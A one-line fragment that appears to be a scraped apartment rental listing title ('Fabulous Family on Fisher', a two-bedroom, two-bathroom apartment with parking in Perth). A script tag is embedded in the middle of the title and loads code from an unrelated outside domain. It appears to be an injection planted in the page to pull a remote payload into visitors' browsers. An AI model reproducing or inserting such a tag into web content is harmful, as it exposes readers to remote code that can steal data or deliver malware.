 1 Fabulous Family on Fisher - parking 2 bed 2 bath Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 5